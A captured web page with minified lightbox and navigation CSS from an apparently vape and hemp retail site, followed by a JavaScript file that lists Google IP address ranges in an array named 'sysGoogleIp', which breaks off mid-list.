svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0;transform-origin:0;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:linear;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:-webkit-gradient(linear,left bottom,left top,color-stop(0,rgba(0,0,0,.85)),color-stop(50%,rgba(0,0,0,.3)),color-stop(65%,rgba(0,0,0,.15)),color-stop(75.5%,rgba(0,0,0,.075)),color-stop(82.85%,rgba(0,0,0,.037)),color-stop(88%,rgba(0,0,0,.019)),to(transparent));background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:0 0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fancybox-animated{-webkit-transition-timing-function:cubic-bezier(0,0,0.25,1);transition-timing-function:cubic-bezier(0,0,0.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;-webkit-transition-timing-function:cubic-bezier(0.19,1,0.22,1);transition-timing-function:cubic-bezier(0.19,1,0.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0);transform:rotate(0)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;-webkit-transition:all .2s;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:0;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:0;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all .2s cubic-bezier(.25, .46, .45, .94);transition:all .2s cubic-bezier(.25, .46, .45, .94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}@media screen and (max-width:1023px){li.navPages-item.shop-all-hemp ul.navPage-childList.shop-all-hemp{display:block!important}}.navPage-childList.shop-all-hemp .navPage-childList-item:first-child{margin-top:0}@media screen and (max-width:1023px){.navPage-subMenu-list .megamenu-inner li{padding-left:0}}.navPages-list .dafault-menu .shop-all-hemp>ul{display:none!important}.page[custom-att=categories] ul.navigation-treeview.treeview .sidebar{display:block!important}.page[custom-att=categories] li.navList-item.sidebar.shop-all-hemp{display:none!important}.page[custom-att=categories] li.navList-item.shop-all-hemp{display:none}.page[custom-att=shop-all-hemp] li.navList-item.prescription-medication{display:none}.page[custom-att=shop-all-hemp] li.navList-item.shop-all.last{display:none}ul.navigation-treeview.treeview .sidebar{display:none!important}ul.navigation-treeview.treeview .sidebar.list-active{display:block!important}

--- FILE ---
content_type: application/x-javascript
request_url: https://generalvape.com/content/ip-detect-table.js
body_size: 1396
content:
var sysGoogleIp = [
  "192.178.4.0/27",
  "192.178.4.128/27",
  "192.178.4.160/27",
  "192.178.4.192/27",
  "192.178.4.32/27",
  "192.178.4.64/27",
  "192.178.4.96/27",
  "192.178.5.0/27",
  "192.178.6.0/27",
  "192.178.6.128/27",
  "192.178.6.160/27",
  "192.178.6.192/27",
  "192.178.6.224/27",
  "192.178.6.32/27",
  "192.178.6.64/27",
  "192.178.6.96/27",
  "192.178.7.0/27",
  "192.178.7.128/27",
  "192.178.7.160/27",
  "192.178.7.192/27",
  "192.178.7.224/27",
  "192.178.7.32/27",
  "192.178.7.64/27",
  "192.178.7.96/27",
  "34.100.182.96/28",
  "34.101.50.144/28",
  "34.118.254.0/28",
  "34.118.66.0/28",
  "34.126.178.96/28",
  "34.146.150.144/28",
  "34.147.110.144/28",
  "34.151.74.144/28",
  "34.152.50.64/28",
  "34.154.114.144/28",
  "34.155.98.32/28",
  "34.165.18.176/28",
  "34.175.160.64/28",
  "34.176.130.16/28",
  "34.22.85.0/27",
  "34.64.82.64/28",
  "34.65.242.112/28",
  "34.80.50.80/28",
  "34.88.194.0/28",
  "34.89.10.80/28",
  "34.89.198.80/28",
  "34.96.162.48/28",
  "35.247.243.240/28",
  "66.249.64.0/27",
  "66.249.64.128/27",
  "66.249.64.160/27",
  "66.249.64.192/27",
  "66.249.64.224/27",
  "66.249.64.32/27",
  "66.249.64.64/27",
  "66.249.64.96/27",
  "66.249.65.0/27",
  "66.249.65.128/27",
  "66.249.65.160/27",
  "66.249.65.192/27",
  "66.249.65.224/27",
  "66.249.65.32/27",
  "66.249.65.64/27",
  "66.249.65.96/27",
  "66.249.66.0/27",
  "66.249.66.128/27",
  "66.249.66.160/27",
  "66.249.66.192/27",
  "66.249.66.224/27",
  "66.249.66.32/27",
  "66.249.66.64/27",
  "66.249.66.96/27",
  "66.249.67.0/27",
  "66.249.67.32/27",
  "66.249.67.64/27",
  "66.249.68.0/27",
  "66.249.68.128/27",
  "66.249.68.160/27",
  "66.249.68.192/27",
  "66.249.68.32/27",
  "66.249.68.64/27",
  "66.249.68.96/27",
  "66.249.69.0/27",
  "66.249.69.128/27",
  "66.249.69.160/27",
  "66.249.69.192/27",
  "66.249.69.224/27",
  "66.249.69.32/27",
  "66.249.69.64/27",
  "66.249.69.96/27",
  "66.249.70.0/27",
  "66.249.70.128/27",
  "66.249.70.160/27",
  "66.249.70.192/27",
  "66.249.70.224/27",
  "66.249.70.32/27",
  "66.249.70.64/27",
  "66.249.70.96/27",
  "66.249.71.0/27",
  "66.249.71.128/27",
  "66.249.71.160/27",
  "66.249.71.192/27",
  "66.249.71.224/27",
  "66.249.71.32/27",
  "66.249.71.64/27",
  "66.249.71.96/27",
  "66.249.72.0/27",
  "66.249.72.128/27",
  "66.249.72.160/27",
  "66.249.72.192/27",
  "66.249.72.224/27",
  "66.249.72.32/27",
  "66.249.72.64/27",
  "66.249.73.0/27",
  "66.249.73.128/27",
  "66.249.73.160/27",
  "66.249.73.192/27",
  "66.249.73.224/27",
  "66.249.73.32/27",
  "66.249.73.64/27",
  "66.249.73.96/27",
  "66.249.74.0/27",
  "66.249.74.128/27",
  "66.249.74.160/27",
  "66.249.74.192/27",
  "66.249.74.224/27",
  "66.249.74.32/27",
  "66.249.74.64/27",
  "66.249.74.96/27",
  "66.249.75.0/27",
  "66.249.75.128/27",
  "66.249.75.160/27",
  "66.249.75.192/27",
  "66.249.75.224/27",
  "66.249.75.32/27",
  "66.249.75.64/27",
  "66.249.75.96/27",
  "66.249.76.0/27",
  "66.249.76.128/27",
  "66.249.76.160/27",
  "66.249.76.192/27",
  "66.249.76.224/27",
  "66.249.76.32/27",
  "66.249.76.64/27",
  "66.249.76.96/27",
  "66.249.77.0/27",
  "66.249.77.128/27",
  "66.249.77.160/27",
  "66.249.77.192/27",
  "66.249.77.224/27",
  "66.249.77.32/27",
  "66.249.77.64/27",
  "66.249.77.96/27",
  "66.249.78.0/27",
  "66.249.78.128/27",
  "66.249.78.160/27",
  "66.249.78.32/27",
  "66.249.78.64/27",
  "66.249.78.96/27",
  "66.249.79.0/27",
  "66.249.79.128/27",
  "66.249.79.160/27",
  "66.249.79.192/27",
  "66.249.79.224/27",
  "66.249.79.32/27",
  "66.249.79.64/27",
  "108.177.2.0/27",
  "108.177.2.128/27",
  "108.177.2.160/27",
  "108.177.2.192/27",
  "108.177.2.224/27",
  "108.177.2.32/27",
  "108.177.2.64/27",
  "108.177.2.96/27",
  "192.178.16.0/27",
  "192.178.16.128/27",
  "192.178.16.160/27",
  "192.178.16.192/27",
  "192.178.16.32/27",
  "192.178.16.64/27",
  "192.178.16.96/27",
  "192.178.17.0/27",
  "209.85.238.0/27",
  "209.85.238.128/27",
  "209.85.238.160/27",
  "209.85.238.192/27",
  "209.85.238.224/27",
  "209.85.238.32/27",
  "209.85.238.64/27",
  "209.85.238.96/27",
  "66.249.87.0/27",
  "66.249.87.128/27",
  "66.249.87.160/27",
  "66.249.87.192/27",
  "66.249.87.224/27",
  "66.249.87.32/27",
  "66.249.87.64/27",
  "66.249.87.96/27",
  "66.249.89.0/27",
  "66.249.89.128/27",
  "66.249.89.160/27",
  "66.249.89.192/27",
  "66.249.89.224/27",
  "66.249.89.32/27",
  "66.249.89.64/27",
  "66.249.89.96/27",
  "66.249.90.0/27",
  "66.249.90.128/27",
  "66.249.90.160/27",
  "66.249.90.192/27",
  "66.249.90.224/27",
  "66.249.90.32/27",
  "66.249.90.64/27",
  "66.249.90.96/27",
  "66.249.91.0/27",
  "66.249.91.128/27",
  "66.249.91.160/27",
  "66.249.91.192/27",
  "66.249.91.224/27",
  "66.249.91.32/27",
  "66.249.91.64/27",
  "66.249.91.96/27",
  "66.249.92.0/27",
  "66.249.92.128/27",
  "66.249.92.160/27",
  "66.249.92.192/27",
  "66.249.92.224/27",
  "66.249.92.32/27",
  "66.249.92.64/27",
  "66.249.92.96/27",
  "72.14.199.128/27",
  "72.14.199.160/27",
  "72.14.199.192/27",
  "72.14.199.224/27",
  "72.14.199.32/27",
  "72.14.199.64/27",
  "72.14.199.96/27",
  "74.125.148.0/27",
  "74.125.148.128/27",
  "74.125.148.160/27",
  "74.125.148.192/27",
  "74.125.148.224/27",
  "74.125.148.32/27",
  "74.125.148.64/27",
  "74.125.148.96/27",
  "74.125.149.0/27",
  "74.125.149.128/27",
  "74.125.149.160/27",
  "74.125.149.192/27",
  "74.125.149.224/27",
  "74.125.149.32/27",
  "74.125.149.64/27",
  "74.125.149.96/27",
  "74.125.150.0/27",
  "74.125.150.128/27",
  "74.125.150.160/27",
  "74.125.150.192/27",
  "74.125.150.32/27",
  "74.125.150.64/27",
  "74.125.150.96/27",
  "74.125.151.0/27",
  "74.125.151.128/27",
  "74.125.151.160/27",
  "74.125.151.192/27",
  "74.125.151.224/27",
  "74.125.151.32/27",
  "74.125.151.64/27",
  "74.125.151.96/27",
  "74.125.216.0/27",
  "74.125.216.128/27",
  "74.125.216.160/27",
  "74.125.216.192/27",
  "74.125.216.224/27",
  "74.125.216.32/27",
  "74.125.216.64/27",
  "74.125.216.96/27",
  "74.125.217.0/27",
  "74.125.217.128/27",
  "74.125.217.160/27",
  "74.125.217.192/27",
  "74.125.217.224/27",
  "74.125.217.32/27",
  "74.125.217.64/27",
  "74.125.217.96/27",
  "74.125.218.0/27",
  "74.125.218.128/27",
  "74.125.218.160/27",
  "74.125.218.192/27",
  "74.125.218.224/27",
  "74.125.218.32/27",
  "74.125.218.64/27",
  "74.125.218.96/27",
  "74.125.219.0/27",
  "74.125.219.128/27",
  "74.125.219.160/27",
  "74.125.219.32/27",
  "74.125.219.64/27",
  "74.125.219.96/27",
  "107.178.192.0/27",
  "107.178.192.128/27",
  "107.178.192.160/27",
  "107.178.192.192/27",
  "107.178.192.224/27",
  "107.178.192.32/27",
  "107.178.192.64/27",
  "107.178.192.96/27",
  "107.178.193.0/27",
  "107.178.193.128/27",
  "107.178.193.160/27",
  "107.178.193.192/27",
  "107.178.193.224/27",
  "107.178.193.32/27",
  "107.178.193.64/27",
  "107.178.193.96/27",
  "107.178.194.0/27",
  "107.178.194.128/27",
  "107.178.194.160/27",
  "107.178.194.192/27",
  "107.178.194.224/27",
  "107.178.194.32/27",
  "107.178.194.64/27",
  "107.178.194.96/27",
  "107.178.195.0/27",
  "107.178.195.128/27",
  "107.178.195.160/27",
  "107.178.195.192/27",
  "107.178.195.224/27",
  "107.178.195.32/27",
  "107.178.195.64/27",
  "107.178.195.96/27",
  "107.178.196.0/27",
  "107.178.196.128/27",
  "107.178.196.160/27",
  "107.178.196.192/27",
  "107.178.196.224/27",
  "107.178.196.32/27",
  "107.178.196.64/27",
  "107.178.196.96/27",
  "107.178.197.0/27",
  "107.178.197.128/27",
  "107.178.197.160/27",
  "107.178.197.192/27",
  "107.178.197.224/27",
  "107.178.197.32/27",
  "107.178.197.64/27",
  "107.178.197.96/27",
  "107.178.198.0/27",
  "107.178.198.128/27",
  "107.178.198.160/27",
  "107.178.198.192/27",
  "107.178.198.224/27",
  "107.178.198.32/27",
  "107.178.198.64/27",
  "107.178.198.96/27",
  "107.178.199.0/27",
  "107.178.199.128/27",
  "107.178.199.160/27",
  "107.178.199.192/27",
  "107.178.199.224/27",
  "107.178.199.32/27",
  "107.178.199.64/27",
  "107.178.199.96/27",
  "107.178.202.0/27",
  "107.178.202.128/27",
  "107.178.202.160/27",
  "107.178.202.192/27",
  "107.178.202.224/27",
  "107.178.202.32/27",
  "107.178.202.64/27",
  "107.178.202.96/27",
  "107.178.203.0/27",
  "107.178.203.128/27",
  "107.178.203.160/27",
  "107.178.203.192/27",
  "107.178.203.224/27",
  "107.178.203.32/27",
  "107.178.203.64/27",
  "107.178.224.0/27",
  "107.178.224.128/27",
  "107.178.224.160/27",
  "107.178.224.192/27",
  "107.178.224.224/27",
  "107.178.224.32/27",
  "107.178.224.64/27",
  "107.178.224.96/27",
  "107.178.225.0/27",
  "107.178.225.128/27",
  "107.178.225.160/27",
  "107.178.225.192/27",
  "107.178.225.224/27",
  "107.178.225.32/27",
  "107.178.225.64/27",
  "107.178.225.96/27",
  "34.101.6.0/27",
  "34.101.6.128/27",
  "34.101.6.160/27",
  "34.101.6.192/27",
  "34.101.6.32/27",
  "34.101.6.64/27",
  "34.101.6.96/27",
  "34.116.16.0/27",
  "34.116.16.128/27",
  "34.116.16.64/27",
  "34.116.16.96/27",
  "34.116.17.0/27",
  "34.116.17.32/27",
  "34.116.17.64/27",
  "34.116.17.96/27",
  "34.116.18.0/27",
  "34.116.18.32/27",
  "34.116.18.64/27",
  "34.116.18.96/27",
  "34.116.19.0/27",
  "34.116.19.128/27",
  "34.116.19.160/27",
  "34.116.19.192/27",
  "34.116.19.224/27",
  "34.116.19.32/27",
  "34.116.19.64/27",
  "34.116.19.96/27",
  "34.116.20.0/27",
  "34.116.20.32/27",
  "34.116.21.0/27",
  "34.116.21.128/27",
  "34.116.21.160/27",
  "34.116.21.192/27",
  "34.116.21.224/27",
  "34.116.21.32/27",
  "34.116.21.64/27",
  "34.116.21.96/27",
  "34.116.22.0/27",
  "34.116.22.32/27",
  "34.116.22.64/27",
  "34.116.22.96/27",
  "34.116.23.0/27",
  "34.116.23.32/27",
  "34.116.23.64/27",
  "34.116.28.0/27",
  "34.116.28.128/27",
  "34.116.28.160/27",
  "34.116.28.192/27",
  "34.116.28.32/27",
  "34.116.28.64/27",
  "34.116.28.96/27",
  "34.116.29.0/27",
  "34.116.29.32/27",
  "34.116.29.64/27",
  "34.116.29.96/27",
  "34.116.30.0/27",
  "34.116.30.128/27",
  "34.116.30.32/27",
  "34.116.30.64/27",
  "34.116.30.96/27",
  "34.116.31.0/27",
  "34.116.31.32/27",
  "34.116.31.64/27",
  "34.116.32.0/27",
  "34.116.32.128/27",
  "34.116.32.32/27",
  "34.116.32.64/27",
  "34.116.32.96/27",
  "34.116.33.0/27",
  "34.116.33.128/27",
  "34.116.33.160/27",
  "34.116.33.192/27",
  "34.116.33.224/27",
  "34.116.33.32/27",
  "34.116.33.64/27",
  "34.116.33.96/27",
  "34.116.34.0/27",
  "34.116.34.32/27",
  "34.116.34.64/27",
  "34.116.35.0/27",
  "34.116.35.128/27",
  "34.116.35.160/27",
  "34.116.35.192/27",
  "34.116.35.32/27",
  "34.116.35.64/27",
  "34.116.35.96/27",
  "34.116.36.0/27",
  "34.116.36.128/27",
  "34.116.36.160/27",
  "34.116.36.192/27",
  "34.116.36.32/27",
  "34.116.36.64/27",
  "34.116.36.96/27",
  "34.116.37.0/27",
  "34.116.38.0/27",
  "34.116.38.32/27",
  "34.116.39.0/27",
  "34.116.39.128/27",
  "34.116.39.160/27",
  "34.116.39.192/27",
  "34.116.39.224/27",
  "34.116.39.32/27",
  "34.116.39.64/27",
  "34.116.39.96/27",
  "34.116.40.0/27",
  "34.116.40.128/27",
  "34.116.40.160/27",
  "34.116.40.32/27",
  "34.116.40.64/27",
  "34.116.40.96/27",
  "34.116.41.0/27",
  "34.116.41.128/27",
  "34.116.41.160/27",
  "34.116.41.192/27",
  "34.116.41.224/27",
  "34.116.41.32/27",
  "34.116.41.64/27",
  "34.116.41.96/27",
  "34.116.42.0/27",
  "34.116.42.32/27",
  "34.116.42.64/27",
  "34.116.43.0/27",
  "34.116.43.128/27",
  "34.116.43.160/27",
  "34.116.43.192/27",
  "34.116.43.224/27",
  "34.116.43.32/27",
  "34.116.43.64/27",
  "34.116.43.96/27",
  "34.127.128.0/27",
  "34.127.128.32/27",
  "34.127.128.64/27",
  "34.127.128.96/27",
  "34.127.129.0/27",
  "34.127.129.128/27",
  "34.127.129.32/27",
  "34.127.129.64/27",
  "34.127.129.96/27",
  "34.127.130.0/27",
  "34.127.130.32/27",
  "34.127.130.64/27",
  "34.127.130.96/27",
  "34.127.131.0/27",
  "34.127.131.32/27",
  "34.127.131.64/27",
  "34.127.132.0/27",
  "34.127.132.128/27",
  "34.127.132.160/27",
  "34.127.132.192/27",
  "34.127.132.224/27",
  "34.127.132.32/27",
  "34.127.132.64/27",
  "34.127.132.96/27",
  "34.127.134.0/27",
  "34.127.134.32/27",
  "34.127.134.64/27",
  "34.127.136.0/27",
  "34.127.136.128/27",
  "34.127.136.160/27",
  "34.127.136.192/27",
  "34.127.136.224/27",
  "34.127.136.32/27",
  "34.127.136.64/27",
  "34.127.136.96/27",
  "34.127.137.0/27",
  "34.127.137.32/27",
  "34.127.137.64/27",
  "34.127.137.96/27",
  "34.64.6.0/27",
  "34.64.6.128/27",
  "34.64.6.160/27",
  "34.64.6.192/27",
  "34.64.6.224/27",
  "34.64.6.32/27",
  "34.64.6.64/27",
  "34.64.6.96/27",
  "34.98.136.0/27",
  "34.98.136.128/27",
  "34.98.136.160/27",
  "34.98.136.192/27",
  "34.98.136.224/27",
  "34.98.136.32/27",
  "34.98.136.64/27",
  "34.98.136.96/27",
  "34.98.137.0/27",
  "34.98.137.32/27",
  "34.98.137.64/27",
  "34.98.137.96/27",
  "34.98.138.0/27",
  "34.98.138.128/27",
  "34.98.138.32/27",
  "34.98.138.64/27",
  "34.98.138.96/27",
  "34.98.139.0/27",
  "34.98.139.128/27",
  "34.98.139.160/27",
  "34.98.139.192/27",
  "34.98.139.224/27",
  "34.98.139.32/27",
  "34.98.139.64/27",
  "34.98.139.96/27",
  "34.98.140.0/27",
  "34.98.140.128/27",
  "34.98.140.160/27",
  "34.98.140.192/27",
  "34.98.140.224/27",
  "34.98.140.32/27",
  "34.98.140.64/27",
  "34.98.140.96/27",
  "34.98.141.0/27",
  "34.98.141.128/27",
  "34.98.141.160/27",
  "34.98.141.192/27",
  "34.98.141.224/27",
  "34.98.141.32/27",
  "34.98.141.64/27",
  "34.98.141.96/27",
  "34.98.142.0/27",
  "34.98.142.32/27",
  "34.98.142.64/27",
  "34.98.142.96/27",
  "34.98.143.0/27",
  "34.98.143.128/27",
  "34.98.143.160/27",
  "34.98.143.192/27",
  "34.98.143.224/27",
  "34.98.143.32/27",
  "34.98.143.64/27",
  "34.98.143.96/27",
  "35.187.128.0/27",
  "35.187.128.128/27",
  "35.187.128.160/27",
  "35.187.128.192/27",
  "35.187.128.32/27",
  "35.187.128.64/27",
  "35.187.128.96/27",
  "35.187.129.0/27",
  "35.187.129.128/27",
  "35.187.129.160/27",
  "35.187.129.192/27",
  "35.187.129.224/27",
  "35.187.129.32/27",
  "35.187.129.64/27",
  "35.187.129.96/27",
  "35.187.130.0/27",
  "35.187.130.128/27",
  "35.187.130.160/27",
  "35.187.130.192/27",
  "35.187.130.224/27",
  "35.187.130.32/27",
  "35.187.130.64/27",
  "35.187.130.96/27",
  "35.187.131.0/27",
  "35.187.131.128/27",
  "35.187.131.160/27",
  "35.187.131.192/27",
  "35.187.131.224/27",
  "35.187.131.32/27",
  "35.187.131.64/27",
  "35.187.131.96/27",
  "35.187.132.0/27",
  "35.187.132.128/27",
  "35.187.132.160/27",
  "35.187.132.192/27",
  "35.187.132.224/27",
  "35.187.132.32/27",
  "35.187.132.64/27",
  "35.187.132.96/27",
  "35.187.133.0/27",
  "35.187.133.128/27",
  "35.187.133.160/27",
  "35.187.133.192/27",
  "35.187.133.224/27",
  "35.187.133.32/27",
  "35.187.133.64/27",
  "35.187.133.96/27",
  "35.187.134.0/27",
  "35.187.134.128/27",
  "35.187.134.160/27",
  "35.187.134.192/27",
  "35.187.134.224/27",
  "35.187.134.32/27",
  "35.187.134.64/27",
  "35.187.134.96/27",
  "35.187.135.0/27",
  "35.187.135.128/27",
  "35.187.135.160/27",
  "35.187.135.192/27",
  "35.187.135.224/27",
  "35.187.135.32/27",
  "35.187.135.64/27",
  "35.187.135.96/27",
  "35.187.136.0/27",
  "35.187.136.128/27",
  "35.187.136.160/27",
  "35.187.136.192/27",
  "35.187.136.224/27",
  "35.187.138.0/27",
  "35.187.138.128/27",
  "35.187.138.160/27",
  "35.187.138.192/27",
  "35.187.138.224/27",
  "35.187.138.32/27",
  "35.187.138.64/27",
  "35.187.138.96/27",
  "35.187.139.0/27",
  "35.187.139.128/27",
  "35.187.139.160/27",
  "35.187.139.192/27",
  "35.187.139.224/27",
  "35.187.139.32/27",
  "35.187.139.64/27",
  "35.187.139.96/27",
  "35.187.140.0/27",
  "35.187.140.128/27",
  "35.187.140.160/27",
  "35.187.140.192/27",
  "35.187.140.32/27",
  "35.187.140.64/27",
  "35.187.140.96/27",
  "35.187.141.0/27",
  "35.187.141.128/27",
  "35.187.141.160/27",
  "35.187.141.192/27",
  "35.187.141.224/27",
  "35.187.141.32/27",
  "35.187.141.64/27",
  "35.187.142.0/27",
  "35.187.142.32/27",
  "35.187.142.64/27",
  "35.187.142.96/27",
  "35.187.143.0/27",
  "35.187.143.128/27",
  "35.187.143.160/27",
  "35.187.143.192/27",
  "35.187.143.32/27",
  "35.187.143.64/27",
  "35.187.143.96/27",
  "35.243.16.0/27",
  "35.243.16.128/27",
  "35.243.16.32/27",
  "35.243.16.64/27",
  "35.243.16.96/27",
  "35.243.17.0/27",
  "35.243.17.128/27",
  "35.243.17.160/27",
  "35.243.17.32/27",
  "35.243.17.64/27",
  "35.243.17.96/27",
  "35.243.18.0/27",
  "35.243.18.32/27",
  "35.243.18.64/27",
  "35.243.18.96/27",
  "35.243.19.0/27",
  "35.243.19.128/27",
  "35.243.19.160/27",
  "35.243.19.192/27",
  "35.243.19.32/27",
  "35.243.19.64/27",
  "35.243.19.96/27",
  "35.243.20.0/27",
  "35.243.20.128/27",
  "35.243.20.160/27",
  "35.243.20.192/27",
  "35.243.20.224/27",
  "35.243.20.32/27",
  "35.243.20.64/27",
  "35.243.20.96/27",
  "35.243.21.0/27",
  "35.243.21.32/27",
  "35.243.21.64/27",
  "35.243.21.96/27",
  "35.243.22.0/27",
  "35.243.22.32/27",
  "35.243.22.64/27",
  "35.243.22.96/27",
  "35.243.23.0/27",
  "35.243.23.128/27",
  "35.243.23.160/27",
  "35.243.23.192/27",
  "35.243.23.224/27",
  "35.243.23.32/27",
  "35.243.23.64/27",
  "142.250.32.0/27",
  "142.250.32.128/27",
  "142.250.32.160/27",
  "142.250.32.32/27",
  "142.250.32.64/27",
  "142.250.32.96/27",
  "142.250.33.0/27",
